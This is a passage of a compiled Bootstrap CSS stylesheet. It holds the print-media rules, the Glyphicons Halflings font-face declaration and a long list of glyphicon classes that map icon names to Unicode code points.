  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

